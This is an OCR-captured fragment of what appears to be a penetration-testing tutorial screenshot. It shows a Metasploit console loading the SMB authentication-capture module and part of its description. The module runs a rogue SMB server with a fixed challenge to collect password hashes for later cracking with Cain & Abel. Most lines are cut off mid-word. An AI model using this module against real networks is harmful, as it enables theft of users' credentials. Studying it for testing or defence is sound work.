
So what are we to do? Use the SMB Sniffer mod
The SMB sniffer module allows you to captu
later. It uses a known challenge key which allo
msf >
use auxiliary/server/captur
msf auxiliary(smb) >
info
Name: Authentication Capture: S
Version: 5966
Provided by:
hdm
Description:
This module provides a SMB serv
capture the
challenge-response 
systems. All
responses sent by 
hardcoded challenge
string
(\x11\x22\x33\x44\x55\x66\x77\x
cracking using Cain & Abel or L